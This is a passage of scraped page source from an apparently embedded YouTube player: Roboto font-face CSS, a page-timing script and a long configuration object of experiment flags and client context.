2-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="SCcF8fnmXedMO5dcgFTA1Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/7f3b257d/www-player.css" name="www-player" nonce="VXmxhXIMkO6kZK0LqGTY4g"><style nonce="VXmxhXIMkO6kZK0LqGTY4g">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="SCcF8fnmXedMO5dcgFTA1Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="SCcF8fnmXedMO5dcgFTA1Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"rSIUadCxHIfe_tcPmfW_oQc","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_sa_ef":true,"action_companion_center_align_description":true,"align_three_dot_menu_with_title_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"clear_user_partitioned_ls":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_marketing_pages":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_eid_log_for_marketing_pages":true,"embeds_enable_emc3ds_muted_autoplay":true,"embeds_enable_new_csi":true,"embeds_enable_pfp_always_unbranded":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_ab_report_on_errorscreen":true,"enable_ab_rp_int":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_async_ab_enf":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_flow_logging_p4e":true,"enable_fully_reactive_badge_shape":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mixed_direction_formatted_strings":true,"enable_modern_ia_client_icons":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_pause_autonav":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pacf_slot_asde_infeed_h5":true,"enable_pacf_slot_asde_player_byte_h5":true,"enable_pacf_slot_asde_player_byte_h5_TV":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_c_s":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_populate_att_psd_in_abe_feedback":true,"enable_populate_psd_in_abe_feedback":true,"enable_primitive_dialog_aria_hide_siblings":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_track_defined_via_mutable_signal":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_96_bit_csn":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_always_try_logging_info_map":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"err_on_pl_r_c":true,"export_networkless_options":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_display_downloads_numbers":true,"kevlar_gel_error_routing":true,"kevlar_modern_downloads_extra_compact":true,"kevlar_modern_downloads_page":true,"kevlar_modern_downloads_skip_downloads_title":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"main_web_redirect_integration_riot":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_events_to_ts":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mutable_signal_set_skip_unchanged":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_actions_command_handler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_boards":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_channels_restyle_landscape_wider_buttons":true,"mweb_cinematic_fullscreen":true,"mweb_cinematic_topbar":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_continuation_response_processing":true,"mweb_delay_watch_initial_data":true,"mweb_deprecate_skip_ve_logging":true,"mweb_disable_searchbar_scroll":true,"mweb_early_logging_time_init":true,"mweb_enable_closed_captioning_button_on_player":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_local_innertube_services":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_on_response_received_command_service":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_big_thumbs":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_enable_xhr_chunking":true,"mweb_explore_button_chip_bugfix":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_draggable_engagement_panel":true,"mweb_fullscreen_watch_system":true,"mweb_hacky_fix_for_playlist_panel":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_like_endpoint_mutation":true,"mweb_logo_use_home_page_ve":true,"mweb_modern_player_controls_tap_target_ui":true,"mweb_modern_tabs":true,"mweb_modern_typography":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_controls_computed_player_api":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_settings_use_bottom_sheet_kaios":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"new_csn_storage_design":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"prevent_zero_high_score_value_from_being_sent":true,"qoe_send_and_write":true,"read_data_from_web_component_wrapper":true,"reels_enable_new_latency_logging":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"scheduler_use_raf_by_default":true,"search_ui_enable_pve_buy_button":true,"search_ui_official_cards_enable_paid_virtual_event_buy_button":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"sink_wrapper_disable_runtime_shadycss":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"smartimation_background":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_color_palettes_modern_collections_v2":true,"use_core_sm":true,"use_csi_stp_handler":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_infogel_early_logging":true,"use_new_in_memory_storage":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attr_string_unified_vis_mon":true,"web_autonav_allow_off_by_default":true,"web_bookmark_playlist_save_icon":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_em_rsp":true,"web_enable_ab_rsp_cl":true,"web_enable_abd_ref":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_enable_like_button_click_debouncing":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_graft_ve_unified_vis_mon":true,"web_list_item_style_for_menu_items":true,"web_masthead_visited_channel_color_fix":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_lockup_view_model_sink":true,"web_shorts_pivot_button_view_model_reactive":true,"web_shorts_suggested_action_no_bvm":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_yt_config_context":true,"webfe_disable_ab_em_plb":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"formatted_description_log_warning_fraction":0.01,"log_window_onerror_fraction":0.1,"mweb_prediction_threshold":0.05,"mweb_prediction_threshold_navigation":0.05,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_load_prediction_threshold":0.03,"web_navigation_prediction_threshold":0.03,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":200,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_history_manager_w2w_ttl":0,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":2,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.UXDNXkgCDpE.O/d\u003d1/rs\u003dAHpOoo_3ykjRTrvlIBv6vfu43Rx7CYUQSA/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20251109.22.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.224.20.222","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20251109.22.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/TsNZAvmZHmA?version\u003d3\u0026enablejsapi\u003d1\u0026html5\u003d1\u0026volume\u003d75\u0026hd\u003d1\u0026wmode\u003dopaque\u0026showinfo\u003d0\u0026rel\u003d0\u0026origin\u003dhttps%3A%2F%2Fwww.pariseventos.com.br%3B\u0026controls\u003d0\u0026playsinline\u003d1","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelUzTVRjeE5UQXdNakEwT1RBME5EVTVNUT09EK3F0MgGGK3F0MgG","rolloutToken":"CMrrp-SZ5v3iKhC7-43x9-uQAxi7-43x9-uQAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIkLyN8ffrkAMVB6//BB2Z+i90"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFT090QqqG8A0hhW2CDgyqoDPMYAB8Iz3zMpXBIP4V6H3n_XIzyofhjFuXEHfsto0qLT8FFtqLBZnUtP6b96---4EyJJB7IJ2PsUXTA6WgE3WjNVJh2TdZjWq4p02s3koblZWLGJPqrFIvk","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20251109.22.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.player.web_20251109_22_RC00","PAGE_CL":830220508,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/7f3b257d/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/7f3b257d/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDE